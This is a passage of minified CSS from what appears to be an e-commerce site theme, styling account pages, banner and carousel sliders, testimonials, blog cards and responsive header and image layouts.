a.action:hover{color:#c19d59}.account .columns .column.main .block.block-addresses-list .block-content .item.actions a.action:before{content:"\f040";font-family:"Fontawesome";font-size:12px;margin-right:3px}.account .columns .column.main .block.block-reviews-dashboard .block-content{border:1px solid #e1e1e1;padding:15px}.account .columns .column.main .block.block-reviews-dashboard .block-content .items .item{border-bottom:1px solid #e1e1e1;display:block;margin-bottom:10px;padding-bottom:10px}.account .columns .column.main .block.block-reviews-dashboard .block-content .items .item:last-child{border-bottom:none;margin-bottom:0;padding-bottom:0}.account .columns .column.main .block.block-reviews-dashboard .block-content .items .item .product-name>a{color:#333;display:block;margin-bottom:5px}.account .columns .column.main .block.block-reviews-dashboard .block-content .items .item .product-name>a:active,.account .columns .column.main .block.block-reviews-dashboard .block-content .items .item .product-name>a:visited,.account .columns .column.main .block.block-reviews-dashboard .block-content .items .item .product-name>a:focus{color:#333}.account .columns .column.main .block.block-reviews-dashboard .block-content .items .item .product-name>a:hover{color:#c19d59}.account .columns .column.main .block.block-reviews-dashboard .block-content .items .item .rating-summary>.label{display:inline-block;margin-right:5px;vertical-align:middle}.account .columns .column.main .block .block-title>strong{display:block;font-size:20px;margin-bottom:20px;margin-top:0}.account .columns .column.main .block .block-title>.action{margin-left:0;background:#333;font-weight:600;padding:5px 10px;text-transform:uppercase;color:#ffffff;display:inline-block}.account .columns .column.main .block .block-title>.action:visited,.account .columns .column.main .block .block-title>.action:active,.account .columns .column.main .block .block-title>.action:focus{color:#ffffff;background:#333}.account .columns .column.main .block .block-title>.action:hover{background:#c19d59;color:#ffffff}.account .columns .column.main .block .block-content #my-orders-table{border-left:1px solid #e1e1e1;border-top:1px solid #e1e1e1}.account .columns .column.main .block .block-content #my-orders-table td,.account .columns .column.main .block .block-content #my-orders-table th{border-bottom:1px solid #e1e1e1;border-right:1px solid #e1e1e1;padding:8px}.account .columns .column.main .block .block-content #my-orders-table .col.actions a.action{margin-right:10px;color:#333}.account .columns .column.main .block .block-content #my-orders-table .col.actions a.action:visited,.account .columns .column.main .block .block-content #my-orders-table .col.actions a.action:active,.account .columns .column.main .block .block-content #my-orders-table .col.actions a.action:focus{color:#333}.account .columns .column.main .block .block-content #my-orders-table .col.actions a.action:hover{color:#c19d59}.account .columns .column.main .block .block-content #my-orders-table .col.actions a.action:before{content:"\f040";font-family:"Fontawesome";font-size:12px;margin-right:3px}.account .columns .column.main .block .block-content>.box{border:1px solid #e1e1e1;padding:15px}.account .columns .column.main .block .block-content>.box .box-title{border-bottom:1px solid #e1e1e1;display:block;margin-bottom:10px;padding-bottom:10px}.account .columns .column.main .block .block-content>.box .box-title>span{font-size:16px;font-weight:600;margin:0}.account .columns .column.main .block .block-content>.box .box-content{margin-bottom:12px}.account .columns .column.main .block .block-content>.box .box-actions a.action{margin-right:10px;color:#333}.account .columns .column.main .block .block-content>.box .box-actions a.action:visited,.account .columns .column.main .block .block-content>.box .box-actions a.action:active,.account .columns .column.main .block .block-content>.box .box-actions a.action:focus{color:#333}.account .columns .column.main .block .block-content>.box .box-actions a.action:hover{color:#c19d59}.account .columns .column.main .block .block-content>.box .box-actions a.action:before{content:"\f040";font-family:"Fontawesome";font-size:12px;margin-right:3px}.cms-index-index .page-wrapper>.widget{max-width:100%;padding:0;margin:0}.banner-slider-wrapper{display:block;clear:both}.banner-slider-wrapper .banner-slider-main{z-index:0;margin-top:-100px;float:left;width:100%;position:relative}.banner-slider-wrapper .banner-slider-main .banner-slider{list-style:none;padding:0;margin:0}.banner-slider-wrapper .banner-slider-main .banner-slider li{display:block;position:relative;margin:0}.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.sport-slide-one{position:absolute;top:38%;left:0;right:0;text-align:center;width:100%}.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.sport-slide-one>h2{margin:0 0 15px;font-weight:600;color:#ffffff;font-size:84px}.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.sport-slide-one>h2>span{font-style:italic}.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.sport-slide-one>h4{color:#ffffff;text-transform:uppercase;font-size:30px;font-weight:600;margin:0 0 45px}.banner-slider-wrapper .owl-controls{margin:0 auto;max-width:1140px}.banner-slider-wrapper .owl-controls .owl-pagination{bottom:10px;left:0;position:absolute;right:0}.banner-slider-wrapper .owl-controls .owl-buttons{left:0;position:absolute;right:0;top:50%}.banner-slider-wrapper .owl-controls .owl-buttons>div{background:rgba(0,0,0,0) none repeat scroll 0 0;border:2px solid #ccc;box-sizing:border-box;color:#999;display:block;font-size:20px;height:40px;line-height:36px;padding:0;position:absolute;text-align:center;width:40px;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;margin-top:-30px}.banner-slider-wrapper .owl-controls .owl-buttons>div:hover{color:#c19d59;border-color:#c19d59}.banner-slider-wrapper .owl-controls .owl-buttons .owl-prev{left:6%}.banner-slider-wrapper .owl-controls .owl-buttons .owl-next{right:6%}@media (max-width:1199px){.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.sport-slide-one>h2{font-size:64px}.banner-slider-wrapper .owl-controls .owl-buttons .owl-prev{left:1%}.banner-slider-wrapper .owl-controls .owl-buttons .owl-next{right:1%}}@media (max-width:991px){.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.sport-slide-one>h2{margin:0 0 10px;font-size:46px}.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.sport-slide-one>h4{font-size:24px;margin:0 0 25px}.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.sport-slide-one{top:34%}}@media (max-width:767px){.banner-slider-wrapper .owl-controls .owl-buttons .owl-prev,.banner-slider-wrapper .owl-controls .owl-buttons .owl-next{display:none !important}.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.sport-slide-one>h2{font-size:40px}.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.sport-slide-one>h4{font-size:20px}.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.sport-slide-one>.action.primary{padding:10px 15px;font-size:14px}}@media (max-width:639px){.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.sport-slide-one{top:30%}.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.sport-slide-one>h2{margin:0 0 8px;font-size:30px}.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.sport-slide-one>h4{font-size:18px;margin:0 0 20px}}@media (max-width:479px){.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.sport-slide-one>h2{font-size:22px}.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.sport-slide-one>h4{font-size:14px;margin:0 0 15px}.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.sport-slide-one>.action.primary{padding:6px 10px;font-size:12px}.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.sport-slide-one{top:25%}}.back-grey{background:#f5f5f5}.bot-pad{padding-bottom:40px}.top-pad{padding-top:40px}.bot-marg{margin-bottom:40px}.top-marg{margin-top:40px}.bot-border{border-bottom:1px solid #e1e1e1}.top-border{border-top:1px solid #e1e1e1}.section-title{display:block}.section-title>h2{color:#333;font-size:28px;margin:0 0 70px;position:relative;text-align:center;text-transform:uppercase;overflow:hidden}.section-title>h2>span{position:relative}.section-title>h2>span:after{content:'';height:1px;position:absolute;width:120px;background:#00a652;display:block;top:50%;right:-145px}.section-title>h2>span:before{content:'';height:1px;position:absolute;width:120px;background:#00a652;display:block;top:50%;left:-145px}.below-title-btns .owl-controls .owl-buttons{position:absolute;left:0;right:0;top:-68px;width:95px;background:#ffffff;margin:0 auto;border:1px solid #ddd;border-radius:25px;height:34px}.below-title-btns .owl-controls .owl-buttons>div{padding:0;height:24px;width:24px;position:absolute;background:#c4c4c4;border-color:#c4c4c4;color:#ffffff;border-radius:50%;top:4px;font-size:16px;line-height:22px;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.below-title-btns .owl-controls .owl-buttons>div.owl-prev{left:4px}.below-title-btns .owl-controls .owl-buttons>div.owl-next{right:4px}.below-title-btns .owl-controls .owl-buttons>div.owl-next .fa-angle-right{margin-right:-3px}.below-title-btns .owl-controls .owl-buttons>div:hover{background:#c19d59;color:#ffffff;border-color:#c19d59}.below-title-btns .owl-theme .owl-controls .owl-buttons,.below-title-btns.owl-theme .owl-controls .owl-buttons{position:absolute;left:0;right:0;top:-68px;width:95px;background:#ffffff;margin:0 auto;border:1px solid #ddd;border-radius:25px;height:34px}.below-title-btns .owl-theme .owl-controls .owl-buttons>div,.below-title-btns.owl-theme .owl-controls .owl-buttons>div{padding:0;height:24px;width:24px;position:absolute;background:#c4c4c4;border-color:#c4c4c4;color:#ffffff;border-radius:50%;top:4px;font-size:16px;line-height:22px;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.below-title-btns .owl-theme .owl-controls .owl-buttons>div.owl-prev,.below-title-btns.owl-theme .owl-controls .owl-buttons>div.owl-prev{left:4px}.below-title-btns .owl-theme .owl-controls .owl-buttons>div.owl-next,.below-title-btns.owl-theme .owl-controls .owl-buttons>div.owl-next{right:4px}.below-title-btns .owl-theme .owl-controls .owl-buttons>div.owl-next .fa-angle-right,.below-title-btns.owl-theme .owl-controls .owl-buttons>div.owl-next .fa-angle-right{margin-right:-3px}.below-title-btns .owl-theme .owl-controls .owl-buttons>div:hover,.below-title-btns.owl-theme .owl-controls .owl-buttons>div:hover{background:#c19d59;color:#ffffff;border-color:#c19d59}.top-btns .owl-controls .owl-buttons{position:absolute;right:10px;top:-65px}.top-btns .owl-controls .owl-buttons>div{background:#ffffff;border-radius:0;color:#333;display:inline-block;font-size:14px;height:34px;line-height:32px;margin:0 0 0 5px;opacity:1;padding:0;text-align:center;width:34px;border:1px solid #e1e1e1;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.top-btns .owl-controls .owl-buttons>div:hover{background:#c19d59;color:#ffffff;border-color:#c19d59}.middle-btns .owl-theme .owl-controls .owl-buttons,.middle-btns.owl-theme .owl-controls .owl-buttons{position:absolute;right:0;left:0;top:31%}.middle-btns .owl-theme .owl-controls .owl-buttons>div,.middle-btns.owl-theme .owl-controls .owl-buttons>div{background:#ffffff;border-radius:0;color:#cccccc;display:inline-block;font-size:14px;height:38px;line-height:34px;margin:0;opacity:1;padding:0;text-align:center;width:38px;border:2px solid #e1e1e1;position:absolute;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.middle-btns .owl-theme .owl-controls .owl-buttons>div:hover,.middle-btns.owl-theme .owl-controls .owl-buttons>div:hover{background:#c19d59;color:#ffffff;border-color:#c19d59}.middle-btns .owl-theme .owl-controls .owl-buttons>div.owl-prev,.middle-btns.owl-theme .owl-controls .owl-buttons>div.owl-prev{left:-6%}.middle-btns .owl-theme .owl-controls .owl-buttons>div.owl-next,.middle-btns.owl-theme .owl-controls .owl-buttons>div.owl-next{right:-6%}.middle-btns .owl-controls .owl-buttons{position:absolute;right:0;left:0;top:31%}.middle-btns .owl-controls .owl-buttons>div{background:#ffffff;border-radius:0;color:#cccccc;display:inline-block;font-size:14px;height:38px;line-height:34px;margin:0;opacity:1;padding:0;text-align:center;width:38px;border:2px solid #e1e1e1;position:absolute;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.middle-btns .owl-controls .owl-buttons>div:hover{background:#c19d59;color:#ffffff;border-color:#c19d59}.middle-btns .owl-controls .owl-buttons>div.owl-prev{left:-6%}.middle-btns .owl-controls .owl-buttons>div.owl-next{right:-6%}@media (max-width:767px){.top-btns .owl-controls .owl-buttons{position:absolute;right:10px;top:-65px}.top-btns .owl-controls .owl-buttons>div{background:#ffffff;border-radius:0;color:#333;display:inline-block;font-size:14px;height:34px;line-height:32px;margin:0 0 0 5px;opacity:1;padding:0;text-align:center;width:34px;border:1px solid #e1e1e1;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.top-btns .owl-controls .owl-buttons>div:hover{background:#c19d59;color:#ffffff;border-color:#c19d59}.middle-btns .owl-theme .owl-controls .owl-buttons,.middle-btns.owl-theme .owl-controls .owl-buttons{position:absolute;right:0;left:0;top:31%}.middle-btns .owl-theme .owl-controls .owl-buttons>div,.middle-btns.owl-theme .owl-controls .owl-buttons>div{background:#ffffff;border-radius:0;color:#cccccc;display:inline-block;font-size:14px;height:38px;line-height:34px;margin:0;opacity:1;padding:0;text-align:center;width:38px;border:2px solid #e1e1e1;position:absolute;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.middle-btns .owl-theme .owl-controls .owl-buttons>div:hover,.middle-btns.owl-theme .owl-controls .owl-buttons>div:hover{background:#c19d59;color:#ffffff;border-color:#c19d59}.middle-btns .owl-theme .owl-controls .owl-buttons>div.owl-prev,.middle-btns.owl-theme .owl-controls .owl-buttons>div.owl-prev{left:-6%}.middle-btns .owl-theme .owl-controls .owl-buttons>div.owl-next,.middle-btns.owl-theme .owl-controls .owl-buttons>div.owl-next{right:-6%}.middle-btns .owl-controls .owl-buttons{position:absolute;right:0;left:0;top:31%}.middle-btns .owl-controls .owl-buttons>div{background:#ffffff;border-radius:0;color:#cccccc;display:inline-block;font-size:14px;height:38px;line-height:34px;margin:0;opacity:1;padding:0;text-align:center;width:38px;border:2px solid #e1e1e1;position:absolute;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.middle-btns .owl-controls .owl-buttons>div:hover{background:#c19d59;color:#ffffff;border-color:#c19d59}.middle-btns .owl-controls .owl-buttons>div.owl-prev{left:-6%}.middle-btns .owl-controls .owl-buttons>div.owl-next{right:-6%}.below-title-btns .owl-controls .owl-buttons{position:absolute;left:0;right:0;top:-68px;width:95px;background:#ffffff;margin:0 auto;border:1px solid #ddd;border-radius:25px;height:34px}.below-title-btns .owl-controls .owl-buttons>div{padding:0;height:24px;width:24px;position:absolute;background:#c4c4c4;border-color:#c4c4c4;color:#ffffff;border-radius:50%;top:4px;font-size:16px;line-height:22px;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.below-title-btns .owl-controls .owl-buttons>div.owl-prev{left:4px}.below-title-btns .owl-controls .owl-buttons>div.owl-next{right:4px}.below-title-btns .owl-controls .owl-buttons>div.owl-next .fa-angle-right{margin-right:-3px}.below-title-btns .owl-controls .owl-buttons>div:hover{background:#c19d59;color:#ffffff;border-color:#c19d59}.below-title-btns .owl-theme .owl-controls .owl-buttons,.below-title-btns.owl-theme .owl-controls .owl-buttons{position:absolute;left:0;right:0;top:-68px;width:95px;background:#ffffff;margin:0 auto;border:1px solid #ddd;border-radius:25px;height:34px}.below-title-btns .owl-theme .owl-controls .owl-buttons>div,.below-title-btns.owl-theme .owl-controls .owl-buttons>div{padding:0;height:24px;width:24px;position:absolute;background:#c4c4c4;border-color:#c4c4c4;color:#ffffff;border-radius:50%;top:4px;font-size:16px;line-height:22px;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.below-title-btns .owl-theme .owl-controls .owl-buttons>div.owl-prev,.below-title-btns.owl-theme .owl-controls .owl-buttons>div.owl-prev{left:4px}.below-title-btns .owl-theme .owl-controls .owl-buttons>div.owl-next,.below-title-btns.owl-theme .owl-controls .owl-buttons>div.owl-next{right:4px}.below-title-btns .owl-theme .owl-controls .owl-buttons>div.owl-next .fa-angle-right,.below-title-btns.owl-theme .owl-controls .owl-buttons>div.owl-next .fa-angle-right{margin-right:-3px}.below-title-btns .owl-theme .owl-controls .owl-buttons>div:hover,.below-title-btns.owl-theme .owl-controls .owl-buttons>div:hover{background:#c19d59;color:#ffffff;border-color:#c19d59}}.home-outer-block{display:block;clear:both}.home-servives-block{clear:both;display:block;float:left;width:100%;background:#f4f4f4}.home-servives-block .services-main{float:left;width:100%}.home-servives-block .services-main .row{margin-left:-10px;margin-right:-10px}.home-servives-block .services-main .services-inner{box-sizing:border-box;float:left;padding:0 10px;position:relative;cursor:pointer;width:33.33%}.home-servives-block .services-main .services-inner .services-inner-main{float:left;width:100%;padding:15px 0;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;position:relative}.home-servives-block .services-main .services-inner .services-inner-main .services-icon{color:#000000;font-size:24px;margin:0;text-align:center;position:absolute;width:60px;height:60px;background:#ffffff;line-height:60px;border-radius:50%}.home-servives-block .services-main .services-inner .services-inner-main .services-content{box-sizing:border-box;float:left;width:100%;padding-left:74px;padding-top:8px;padding-bottom:7px;padding-right:0}.home-servives-block .services-main .services-inner .services-inner-main .services-content h3{color:#333;font-size:14px;margin:0 0 8px;padding:0;text-transform:uppercase}.home-servives-block .services-main .services-inner .services-inner-main .services-content p{color:#666;font-size:13px;margin:0 0 5px}@media (max-width:991px){.home-servives-block .services-main .services-inner .services-inner-main{text-align:center;padding:0}.home-servives-block .services-main .services-inner .services-inner-main .services-icon{margin:0 auto 15px;position:static}.home-servives-block .services-main .services-inner .services-inner-main .services-content{padding:0}.home-servives-block .services-main .services-inner .services-inner-main .services-content h3{margin:0 0 6px}.home-servives-block .services-main .services-inner .services-inner-main .services-content p{margin:0 0 0px}}@media (max-width:767px){.home-servives-block .page-main .services-main{padding:15px 0}.home-servives-block .services-main .services-inner{margin-bottom:0px}.home-servives-block .services-main .services-inner:last-child{margin-bottom:0}.home-servives-block .services-main .services-icon{display:none}.home-servives-block .page-main .services-main .services-inner .services-inner-main .services-content h3{font-size:11px}.home-servives-block .page-main .services-main .services-inner .services-inner-main .services-content p{font-size:10px}}.owl-theme .owl-controls .owl-page span{background:#fff none repeat scroll 0 0;border:1px solid #666;border-radius:0;height:10px;margin:0 5px;width:10px}.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span{background:#c19d59 none repeat scroll 0 0;border-color:#c19d59;opacity:1}@media (max-width:767px){.owl-theme .owl-controls .owl-page span{background:#fff none repeat scroll 0 0;border:1px solid #666;border-radius:0;height:10px;margin:0 5px;width:10px}.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span{background:#c19d59 none repeat scroll 0 0;border-color:#c19d59;opacity:1}}.brands-wrapper{float:left;width:100%;background:#ffffff;clear:both}.brands-wrapper .brands-wrapper-main{float:left;width:100%;position:relative;clear:both}.brands-wrapper .brands-wrapper-main .brands-inner{display:block;position:relative}.brands-wrapper .brands-wrapper-main .brands-inner .brands-inner-main{width:auto;display:block;padding-left:10px;padding-right:10px}.brands-wrapper .brands-wrapper-main .brands-inner .brands-inner-main>a{display:block}.brands-wrapper .brands-wrapper-main .brands-inner .brands-inner-main>a>img{vertical-align:middle}.testimonials-wrapper{float:left;width:100%;clear:both}.testimonials-wrapper .testimonials-wrapper-main{float:left;width:100%;position:relative;clear:both;padding:100px 0 90px}.testimonials-wrapper .testimonials-wrapper-main .testimonials-inner{display:block;position:relative}.testimonials-wrapper .testimonials-wrapper-main .testimonials-inner .testimonials-inner-main>p{color:#ffffff;text-align:center;max-width:850px;margin:0 auto 20px;font-size:16px;font-style:italic;line-height:34px;position:relative;font-weight:500}.testimonials-wrapper .testimonials-wrapper-main .testimonials-inner .testimonials-inner-main>.info-block{display:block}.testimonials-wrapper .testimonials-wrapper-main .testimonials-inner .testimonials-inner-main>.info-block>.img-block{display:block;max-width:110px;margin:0 auto 8px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;position:relative;overflow:hidden}.testimonials-wrapper .testimonials-wrapper-main .testimonials-inner .testimonials-inner-main>.info-block>.text-block{color:#c19d59;display:block;text-align:center;font-size:13px;font-weight:400}.testimonials-wrapper .testimonials-wrapper-main .testimonials-inner .testimonials-inner-main>.info-block>.text-block>strong{font-weight:600;font-size:16px}.blogs-wrapper{float:left;width:100%;clear:both;background:#f4f4f4;padding:35px 0}.blogs-wrapper .blogs-wrapper-main{float:left;width:100%;position:relative;clear:both}.blogs-wrapper .blogs-wrapper-main.middle-btns .owl-theme .owl-controls .owl-buttons,.blogs-wrapper .blogs-wrapper-main.middle-btns.owl-theme .owl-controls .owl-buttons{top:41%}.blogs-wrapper .blogs-wrapper-main.middle-btns .owl-theme .owl-controls .owl-buttons>div,.blogs-wrapper .blogs-wrapper-main.middle-btns.owl-theme .owl-controls .owl-buttons>div{background:#f4f4f4}.blogs-wrapper .blogs-wrapper-main.middle-btns .owl-theme .owl-controls .owl-buttons>div:hover,.blogs-wrapper .blogs-wrapper-main.middle-btns.owl-theme .owl-controls .owl-buttons>div:hover{background:#c19d59}.blogs-wrapper .blogs-wrapper-main .blogs-inner{display:block;position:relative}.blogs-wrapper .blogs-wrapper-main .blogs-inner .blogs-inner-main{display:block;padding-left:15px;padding-right:15px}.blogs-wrapper .blogs-wrapper-main .blogs-inner .blogs-inner-main .blog-content-main{display:block;background:#ffffff;padding:0;text-align:center}.blogs-wrapper .blogs-wrapper-main .blogs-inner .blogs-inner-main .blog-content-main .img-block{display:block;margin-bottom:0}.blogs-wrapper .blogs-wrapper-main .blogs-inner .blogs-inner-main .blog-content-main .img-block>a{display:block}.blogs-wrapper .blogs-wrapper-main .blogs-inner .blogs-inner-main .blog-content-main .img-block>a img{width:100%;display:block}.blogs-wrapper .blogs-wrapper-main .blogs-inner .blogs-inner-main .blog-content-main .text-block{display:block;padding:20px}.blogs-wrapper .blogs-wrapper-main .blogs-inner .blogs-inner-main .blog-content-main .text-block>.date-block{display:block;margin-bottom:20px;font-size:12px;color:#00a652;font-weight:600}.blogs-wrapper .blogs-wrapper-main .blogs-inner .blogs-inner-main .blog-content-main .text-block>.date-block>span{display:inline-block;vertical-align:middle}.blogs-wrapper .blogs-wrapper-main .blogs-inner .blogs-inner-main .blog-content-main .text-block>.date-block>span.month{text-transform:uppercase}.blogs-wrapper .blogs-wrapper-main .blogs-inner .blogs-inner-main .blog-content-main .text-block h3{color:#333;font-size:16px;margin:0 0 10px;text-transform:uppercase;line-height:24px}.blogs-wrapper .blogs-wrapper-main .blogs-inner .blogs-inner-main .blog-content-main .text-block h3:hover{color:#c19d59}.blogs-wrapper .blogs-wrapper-main .blogs-inner .blogs-inner-main .blog-content-main .text-block>p{line-height:24px;display:block;margin-bottom:15px;color:#555555;font-size:13px}.blogs-wrapper .blogs-wrapper-main .blogs-inner .blogs-inner-main .blog-content-main .text-block .action.primary{margin-bottom:0;font-size:12px;padding:5px 15px;font-weight:600}.home-images-block-one{float:left;width:100%;clear:both}.home-images-block-one .home-images-block-one-main{float:left;width:100%;clear:both}.home-images-block-one .home-images-block-one-main .block-left{padding-left:15px;padding-right:15px;width:41.7%;float:left}.home-images-block-one .home-images-block-one-main .block-left .img-block .img-block-inner .text-content{bottom:12%;right:7%}.home-images-block-one .home-images-block-one-main .block-right{padding-left:15px;padding-right:15px;width:58.3%;float:left}.home-images-block-one .home-images-block-one-main .block-right .img-block.above-block .img-block-inner .text-content{left:6%;bottom:25%}.home-images-block-one .home-images-block-one-main .block-right .img-block.below-block{padding-top:29px}.home-images-block-one .home-images-block-one-main .block-right .img-block.below-block .img-block-inner .text-content{bottom:26%;right:5%}.home-images-block-one .home-images-block-one-main .img-block{float:left;width:100%}.home-images-block-one .home-images-block-one-main .img-block .img-block-inner{display:block;position:relative;overflow:hidden}.home-images-block-one .home-images-block-one-main .img-block .img-block-inner>a{display:block}.home-images-block-one .home-images-block-one-main .img-block .img-block-inner>a img{width:100%;display:block;height:auto;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.home-images-block-one .home-images-block-one-main .img-block .img-block-inner>a .text-content{position:absolute}.home-images-block-one .home-images-block-one-main .img-block .img-block-inner>a .text-content.t-right{text-align:right}.home-images-block-one .home-images-block-one-main .img-block .img-block-inner>a .text-content.t-left{text-align:left}.home-images-block-one .home-images-block-one-main .img-block .img-block-inner>a .text-content h4{color:#c19d59;display:block;margin:0 0 14px;text-transform:uppercase;font-size:20px}.home-images-block-one .home-images-block-one-main .img-block .img-block-inner>a .text-content h4>span{display:inline-block;padding-bottom:5px;border-bottom:2px solid #c19d59}.home-images-block-one .home-images-block-one-main .img-block .img-block-inner>a .text-content h2{display:block;color:#ffffff;font-weight:700;margin:0;font-size:34px}.home-images-block-one .home-images-block-one-main .img-block .img-block-inner>a:hover img{transform:scale(1.1);-moz-transform:scale(1.1);-webkit-transform:scale(1.1)}.cms-index-index .page-wrapper .promotion-block{z-index:2}.cms-index-index .page-wrapper .page-header.header-type2{transition:all .25s ease;z-index:2}.cms-index-index .page-wrapper .page-header.header-type2:hover{background:#FFFFFF !important}.cms-index-index .page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top{color:#FFFFFF !important}.cms-index-index .page-wrapper .page-header.header-type2:hover .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top{color:#333333 !important}@media (max-width:767px){.cms-index-index .page-wrapper .page-header.header-type2{z-index:auto}.cms-index-index .page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections{z-index:-2}.nav-before-open.nav-open .cms-index-index .page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections{z-index:99}.cms-index-index .page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top{color:#333333 !important}.cms-index-index .page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0:hover>a.level-top{color:#c19d59 !important}}.cms-index-indes .page-wrapper .page-header.header-type2 .header.content .header-sections-block{z-index:2}.cms-index-index .page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon>a{color:#FFFFFF !important}.cms-index-index .page-wrapper .page-header.header-type2:hover .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon>a{color:#C19D59 !important}.cms-index-index .page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:before{color:#FFFFFF !important}.cms-index-index .page-wrapper .page-header.header-type2:hover .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:before{color:#c19d59 !important}.cms-index-index .page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon>a{color:#FFFFFF !important}.cms-index-index .page-wrapper .page-header.header-type2:hover .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon>a{color:#c19d59 !important}.page-wrapper .page-header.header-type2 .header.content a.logo .lightlogo{display:none}.cms-index-index .page-wrapper .page-header.header-type2 .header.content a.logo .lightlogo{display:block}.cms-index-index .page-wrapper .page-header.header-type2 .header.content a.logo .darklogo{display:none}.cms-index-index .page-wrapper .page-header.header-type2:hover .header.content a.logo .lightlogo{display:none}.cms-index-index .page-wrapper .page-header.header-type2:hover .header.content a.logo .lightlogo~.darklogo{display:block}@media (max-width:767px){.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top{font-weight:500}}@media (max-width:767px){.page-footer .footer-style-2 .footer-links,.page-footer .footer-style-2 .footer-bottom{background:#FFFFFF}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-colum-title>h3{color:#333333}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content{color:#333333}}@media (max-width:1100px){.home-images-block-one .home-images-block-one-main .block-right .img-block.below-block{padding-top:26px}}@media (max-width:1050px){.home-images-block-one .home-images-block-one-main .block-right{width:58%}.home-images-block-one .home-images-block-one-main .block-left{width:42%}.home-images-block-one .home-images-block-one-main .block-right .img-block.below-block{padding-top:29px}}@media (max-width:930px){.home-images-block-one .home-images-block-one-main .block-right .img-block.below-block{padding-top:26px}.home-images-block-one .home-images-block-one-main .img-block .img-block-inner>a .text-content h4{font-size:16px;margin:0 0 10px}.home-images-block-one .home-images-block-one-main .img-block .img-block-inner>a .text-content h2{font-size:28px}.home-images-block-one .home-images-block-one-main .img-block .img-block-inner>a .text-content h4>span{padding-bottom:4px}}@media (max-width:800px){.home-images-block-one .home-images-block-one-main .block-right{width:57.5%}.home-images-block-one .home-images-block-one-main .block-left{width:42.5%}.home-images-block-one .home-images-block-one-main .block-right .img-block.below-block{padding-top:29px}}@media (max-width:767px){.home-images-block-one .home-images-block-one-main .img-block .img-block-inner>a .text-content h4{font-size:14px;margin:0 0 8px}.home-images-block-one .home-images-block-one-main .img-block .img-block-inner>a .text-content h2{font-size:22px}.home-images-block-one .home-images-block-one-main .img-block .img-block-inner>a .text-content h4>span{padding-bottom:3px}.home-images-block-one .home-images-block-one-main>.row{margin-left:-10px;margin-right:-10px}.home-images-block-one .home-images-block-one-main .block-right .img-block.below-block{padding-top:20px}.home-images-block-one .home-images-block-one-main .block-left{padding-left:10px;padding-right:10px}.home-images-block-one .home-images-block-one-main .block-right{padding-left:10px;padding-right:10px}.home-images-block-one .home-images-block-one-main .block-left{width:41.8%}.home-images-block-one .home-images-block-one-main .block-right{width:58.2%}}@media (max-width:767px){.home-images-block-one .home-images-block-one-main .block-right .img-block.below-block{padding-top:16px}}@media (max-width:639px){.home-images-block-one .home-images-block-one-main .block-right .img-block.below-block{padding-top:20px}.home-images-block-one .home-images-block-one-main .block-right{width:57.8%}.home-images-block-one .home-images-block-one-main .block-left{width:42.2%}.home-images-block-one .home-images-block-one-main .img-block .img-block-inner>a .text-content h2{font-size:18px}.home-images-block-one .home-images-block-one-main 